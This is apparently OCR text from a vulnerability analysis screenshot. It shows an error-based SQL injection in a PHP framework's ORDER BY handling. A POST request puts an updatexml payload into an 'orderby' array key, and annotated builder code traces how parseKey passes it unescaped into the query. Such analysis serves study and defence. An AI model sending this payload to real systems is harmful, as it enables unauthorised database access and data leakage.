 POST http://localhost:8000/index/index/index?orderby[id`|updatexml(1,concat(0x7,user(),0x7e),1)%23]=1 Params Send Save
Key Value Description ••• Bulk Edit
orderby[id`|updatexml(1,concat(0x7,user(),0x7e),1)%23] 1
abstract class Builder
{
public function select(Query $query)
{
$options = $query->getOptions();
return str_replace(
[ ... , '%ORDER%', ... ],
[
⋮
$this->parseOrder($query, $options['order']),
⋮
],
$this->selectSql);
}
}
$order: array(1)
id`|updatexml(1,concat(0x7,user(),0x7e),1)#: "1"
abstract class Builder
{
protected function parseOrder(Query $query, $order){
foreach ($order as $key => $val) { ...
else {
if (is_numeric($key)) { ...
} else {
$sort = $val;
}
$sort = strtoupper($sort);
$sort = in_array($sort, ['ASC', 'DESC'], true) ? ' ' . $sort : '';
$array[] = $this->parseKey($query, $key, true) . $sort;
}
}
return ' ORDER BY ' . implode(',', $array);
}
}
class Mysql extends Builder
{
public function parseKey(Query $query, $key, $strict = false){
$key = trim($key);
if ('*' != $key && ($strict || !preg_match('/[,\'\"\*\(\)`.\s]/', $key))) {
$key = '`' . $key . '`';
}
⋮
return $key; $key: "`id`|updatexml(1,concat(0x7,user(),0x7e),1)#`"
}
}
'零组资料文库'